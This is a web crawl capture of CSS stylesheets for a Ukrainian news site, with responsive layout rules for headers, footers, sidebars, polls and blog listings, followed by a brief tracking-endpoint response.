		display:none;	
	}

	.header-2 .nav {
		width: 100%;
		float: right;
		margin: 7px 0 0 0;
		position:relative;
		z-index: 1;
	}

	.header-2 .nav > ul {
		height: auto;
		width: auto;
		position: relative;
		left: 0;
		top: 50px;
		margin:0 0 60px;
		background: rgb(37, 37, 37);
		z-index: 100;
		display:none;
	}

	.header-2 .nav a#pull {
		display: block;
		width: 44px;
		position: absolute;
		top: 0;
		right: -10px;
	}

	.header-2 .nav a#pull img {
		background:#1D1D1D;
		border:1px solid #333333;
		border-radius:4px;
		width:35px;	
	}

	.header-2 .nav .sub-menu li a {
		white-space: normal;	
	}

	.header-2 .nav li {
		float:none;	
		text-align: left;
	}

	.header-2 .nav li a {
		border-bottom: 1px solid #343434;
	}

	.header-2 .nav .menu-item-has-children { 
		position:relative;	
		padding: 0 3px 0 0;
	}

	.header-2 .nav .menu-item-has-children:before {
		display:none;
	} 

	.header-2 .nav .sub-menu {
		position:relative;
		opacity: 1;
		visibility: visible;
		display: block!important;
		left:2px;
	} 

	.header-2 .nav .sub-menu li{
		display:block;	
		float:none;
	}

	.header-2 .nav .sub-menu li a{
		padding: 12px 10px 12px 40px;
	}

	.header .languages {
		width: 26px;
		position: absolute;
		/*top: 66px;*/
		/*right: 12px;*/
		top: 40px;
		right: 0;
	}

	.header .languages li {
		float: none;
		margin: -3px 5px;
	}

	.header .search {
		width: 100%;
		float: none;
		margin: 0px auto;
		text-align: center;
		clear: both;
		padding: 20px 0 0;
	}

	.header .search form {
		position: relative;
		left: -20px;
	}

	#header-2 {
		min-width:100%;
		height:auto;
	}

	.header-2 {
		width:90%;
		text-align:center;
	}

	.audio {
		float: none;
		margin: 0 auto;
		display: none;
	}

	.video-button {
		float: none;
		margin: 0 auto;
		width: 160px;
		display: block;
		position: relative;
	}
	.header .snet {
		padding:0 5px;
		display:block;
		float:none;	
		text-align:center;
	}

	/*footer*/
	#footer-top {
		min-width:100%;
	}

	.footer-top {
		width:90%;
	}

	#footer {
		min-width:100%;
	}

	.footer {
		width:90%;
	}

	.widget-footer {
		padding:0 0 20px;
		width:100%;
		float:none;
		font-size:15px;
		color:#8e8e8e;
	}

	.widget-footer .widget-footer-title {
		padding: 0 0 20px;
	}

	.widget-footer p {
		line-height:1.9;	
	}

	.footer-top #text-5 .widget-footer-title{
		display:none;	
	}

	.widget-footer li {
		line-height:1.9;	
		list-style-type:none;
		display:block;
	}

	.widget-footer li a {
		color:#8e8e8e;
		text-transform:uppercase;
		transition: all ease .2s;
	}

	.widget-footer li a:hover {
		color:#f00;	
	}

	.footer .footer-col-1 {
		width:100%;
		float:none;	
	}

	.footer .copy {
		text-align:center;
		float:none;	
		padding:0 0 10px;
	}

	.footer .footer-col-2 {
		width:100%;
		float:none;	
		padding:0;
		text-align:center;
	}

	.dev {
		text-align: center;
		padding: 10px 0 0;
	}


	.sidebar-content:last-child {
		margin-bottom: 0;	
	} 

	.sidebar-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 15px;
	}

	#news-articles .news-title {
		color: #666;
		border-bottom: 1px solid rgba(204, 204, 204, 0.37);
		padding:0 0 5px;
		font-size: 13px;
		font-weight: 700;
	}

	#news-articles .news-time {
		width: 43px;
		font-size: 11px;
		color: #666;
		line-height: 1.8;
	}

	#news-articles .news-bold-red{
		font-weight:700;
		color:#f00;
	}

	#news-articles .news-icon-1:before {
		content:"\f16a";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles .news-icon-2:before {
		content:"\f03e";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles a {
		text-decoration: none!important;
		color:#000;
		font-size:15px;
	}

	#news-articles a:hover {
		color:#f00;	
	}

	#news-articles table td, 
	#news-articles  table th {
		padding: 0 0 15px;
		border-bottom: none;
		vertical-align: top;
	}

	.news-articles-link {
		font-size:15px;
		color:#000;	
	}

	.news-articles-link:hover {
		color:#f00;	
	}

	.popular-post li{
		list-style-type:none;	
		overflow:hidden;
		padding:0 0 20px;
		margin:0 0 20px;
		border-bottom:1px solid #e7e7e7; 
	}

	.popular-post li:last-child {
		padding:0;
		margin:0;
		border-bottom:none;
	}

	.popular-post-img {
		display:block;
		float:left;
		width:130px;
		overflow:hidden;	
		position:relative;
		margin:0 20px 0 0;
	}

	.popular-post-img:hover:before {
		content:"";
		width:100%;
		height:100%;
		position:absolute;
		top: -5px;
		left:0;
		bottom:3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size:24px;	
	}

	.popular-post-img img {
		width:100%;
		height:auto;	
	}

	.popular-post a {
		color:#000;	
	}

	.popular-post a:hover {
		color:#f00;	
	}

	.popular-post h3 {
		font-size:15px;
		font-weight:400;
	}

	.popular-post .see {
		color:#ccc;
		float:left;
		font-size:14px;	
	}

	.popular-post .see:before {
		content: "\f06e";
		font: normal normal normal 14px/1 FontAwesome;
		font-size: inherit;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin: 0 4px 0 0;
	}

	#my-calendar {
		width:100%;	
	}

	#my-calendar td {
		padding: 8px 0;
		vertical-align: top;
		text-align: center;
		border: 1px solid #E7E7E7;
	}

	#my-calendar a {
		color:#666;	
	}

	#my-calendar a:hover {
		color:#f00;	
	}

	.select_ca select {
		padding:5px 10px;
		border: 1px solid #E7E7E7;	
	}

	.democracy li{
		font-size:13px;	
	}

	.democracy li:hover {
		color:#f00;	
	}

	.dem-poll-title {
		text-align: center;
		font-size: 18px;
		color: #000;	
		padding:0 0 20px;
	}

	.dem-button {
		background: #f00;
		color: #fff;
		padding: 10px 15px!important;
		border-radius: 3px;
		font-size: 13px;
		text-transform: uppercase;	
	}

	.dem-button:hover {
		opacity:0.8;	
	}

	.dem-add-answer a,
	.dem-results-link {
		font-size: 13px!important;
		color:#666;	
	}

	.category-carusel {min-width: 100%;}
	.category-carusel .owl-carousel {padding: 0 15px;}
	.category-carusel .owl-nav {display: none;}
	/*Категории*/
	.category-list-left {
		width:100%;
		float:none;	
	}

	.category-list-right {
		width:100%;
		float:none;
	}

	.category-list-right h2 {
		padding:0 0 10px;
	}

	.category-list-right .anonce {
		padding: 0;	
	}

	.category-list-3-col article {
		width: 49%;
		margin: 0 2% 30px 0; 	
	}
	.category-list-3-col article:nth-child(3n) {margin-right: 2%;}
	.category-list-3-col article:nth-child(even) {margin-right: 0;}

	.clear-mobi {
		clear:both;	
	}

	.clear {
		clear:none;	
	}

	.category-news-left {
		width: 30%;
		height: auto;
		margin: 0 15px 0 0;
	}

	.category-news-left img {
		width:100%;
		height:auto;	
	}

	.category-news-right {
		margin:0;
	}

	.category-news-right h2 {
		padding: 0 0 10px;
	}

	.category-news-right .anonce {
		padding: 0;
	}

	.category-news-right .date {
		padding: 10px 0 0 0;
	}

	/*Запись с видео*/
	#single-page {
		/*min-width: 100%;*/
		min-width: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.single-video-content {
		width: 90%;
	}

	#single-video {
		min-width: 100%;
	}

	.single-video {
		width: 90%;
		margin: 0 auto;
	}

	.single-video-contant {
		width:100%;
	}

	.single-video-next {
		right: -70px;	
	}

	.single-video-prev {
		left: -70px;	
	}

	.single-more-post li {
		width: 50%;
		overflow: hidden;	
	}

	.single-more-post-img {
		margin:0 10px 0 0;	
		height:100px;
		overflow:hidden;
	}
	.single-more-post-img img {
		width:100%;
		height:auto;	
	}

	.single-more-post h4 {
		font-size: 15px;
		margin:0 10px 0 0;	
		font-weight:600;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}

	.single-more-post a {
		color: #000; 
	}

	.single-more-post a:hover {
		color: #f00; 
	}

	.header-single {
		width: 90%;
		margin: 0 auto;
		padding: 30px 0;
		position:relative;	
	}

	.header-single  h1 {
		font-size: 20px;
		margin-right: 60px;
		float:none;
	}

	.header-single .single-date {
		position:absolute;
		top:30px;
		right:0;	
	}

	.single-documen-thumbnail {
		float:none;
		width:100%;
		height:auto;
		padding: 5px 0 15px 0;
		overflow:hidden;
	}

	.document img {
		max-width:100%;	
	}

	.document .alignleft {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document .alignright {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document-video {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.document iframe,.document object,.document embed {
		position:relative;
		width:100%;
	}

	.document .video-post {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.video-post iframe,
	.video-post object,
	.video-post embed {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}

	.popup {
		width: 560px;
		margin: 80px auto 30px;
		position: relative;
		display:none;
		z-index:99999;
	}

	.popup_click_title {
		color: #fff;
		font-size: 15px;
		padding: 0 0 5px;	
	}

	#overlay {
		min-width:100%;
	}


	/*page program*/ 
	.programs li { 
		width: 48%;
		float: left;
		margin: 5px 2% 20px 0;
		overflow: hidden;	
	} 

	.programs li:nth-child(3n+1) {
		clear: none;
	}

	.programs li:nth-child(2n+1) {
		clear: both;
	}

	.programs-img {
		height: auto;
		overflow: hidden;
		position: relative;	
	}

	.programs-img:hover:before {
		content: "";
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size: 24px;
	}

	.programs-img img {
		width:100%;
		height:auto;	
	}

	.programs p {
		font-size: 15px;
		padding: 2px 0;
	}

	.programs a {
		color:#000;	
	}

	.programs a:hover {
		color:#f00;
	}


	/*page contact*/ 
	.contact-content {
		overflow: hidden;
		width: 100%;
		padding:0;
		float: none;
	}

	.contact-map {
		width: 100%;
		height: 360px;
		float: none;
		margin: 0 0 10px;
		overflow: hidden;
		padding: 0;
	}

	.search-header  input {
		width: 180px;
	}

	.search-header .submit  {
		width: 80px;	
	}

	.audio-pda {
		display:block;
	}

	.audio2 {
		width: 163px;
		margin: 0 auto;
		background: #2f2f2f;
		overflow: hidden;
	}

	.audio2 img {
		width: 41px;
		float: left;
		padding: 5px 0 0 9px;
	}

	.audio2 span {
		font-size: 16px;
		text-transform: uppercase;
		font-weight: 600;
		color: #fff;
		padding: 15px;
		float: left;
	}

	.mobi-block {
		display:none;	
	}

}


@media screen and (max-width: 767px) {
	.header-2 {
		width: 100%;
		text-align: center;
		min-height: 49px;
		box-sizing: border-box;
		position: relative;
	}
	.header-2 .nav > ul {
		padding: 0 15px;
		box-sizing: border-box;
	}

	.header-2 .nav a#pull {
		top: 0;
		right: 15px;
	}
	.right-header-2 {
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
		position: absolute;
		left: 15px;
		top: -3px;
	}
	.video-button, .video-button a {
		width: auto;
		margin: 0;
	}
	.video-button a {
		padding: 0 10px;
	}
	.video-button img {
		display: none;
	}
	.audio-pda {
		background: #2f2f2f;
	}
	.audio2 {
		width: auto;
	}
	.nw-radio {
		display: none;
	}
	.audio2 span {
		margin-top: 2px;
	}
	.news-list-1 .news-first img {width: 100%;}

	.footer-top .first-colum,
	.footer-top .first-colum ul li {width: 100%;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/fix-v7.css
body_size: 3179
content:
.mob-ban {
	display: none;
}
@media screen and (max-width: 767px) {
	.mob-ban {
		display: block;
		text-align: center;
	}
}
.desk-ban {
	display: block;
	text-align: center;
}
@media screen and (max-width: 767px) {
	.desk-ban {
		display: none;
	}
}

.fotorama {
	clear: both;
	display: block;
}
.fotorama__thumb-border {
	border-color: #666!important;
}
/* add icon google newsstand */
.header .snet {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}
.header .search {
    width: 220px;
}
.header .search #input-text {
	width: 190px;
}
.header .text {
	margin: -20px 0 0 0px;
}
a.newsstand-icon {
	display: flex!important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 32px;
}
.newsstand-icon i {
	width: 18px;
	height: 19px;
	background-image: url('../img/icons/Newsstand-white.png');
	background-repeat: no-repeat;
	background-size: 100%;
	/* position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0); */
}
.newsstand-icon:hover i {
	background-image: url('../img/icons/Newsstand-black.png');
}
.caption {
	/*font-style: italic;*/
	color: #999;
}

/* blogs on the main page */
.blogs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}
.blogs-item {
	width: calc(33.3333% - 15px);
	margin-right: 15px;
	/* display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	    -ms-flex-align: start;
	        align-items: flex-start; */
	text-align: center;
}
.blogs-item a {
	text-decoration: none;
}
.blogs-img {
	width: 160px;
	height: 160px;
	border-radius: 50%;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;	

	display: inline-block;
	margin: 0 auto;
}
.blogs-text {
	/* width: calc(100% - 95px); */
	width: 100%;
	display: block;
	text-align: left;
	margin-top: 10px;
}
.blogs-autor {
	margin-bottom: 5px;
	color: #596c73;
	display: block;
	font-size: 12px;
}
.blogs-title {
	font-weight: 700;
	margin-bottom: 10px;
	color: #000;
	display: block;
	font-size: 14px;
}
.blogs-body {
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.blogs-item {
		width: 100%;
		margin: 20px 0;
	}
}

.read_also_wrap{
	padding: 5px;
	border: 1px solid #8d8c8c;
	background-color: white;
}
.document .read_also {
	padding: 20px 20px;
	margin: 0;
	text-align: center;
	border: 1px solid #8d8c8c;
	background-color: white;
	position: relative; 
}
.read_also_title{
	position: absolute;
	top: -20px;
	left: 50%;
	background-color: white;
	padding: 5px 25px;
	transform: translateX(-50%);
}
.read_also ul{
	text-align: center;
	list-style: none;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
pMDN18XGyMHAOA==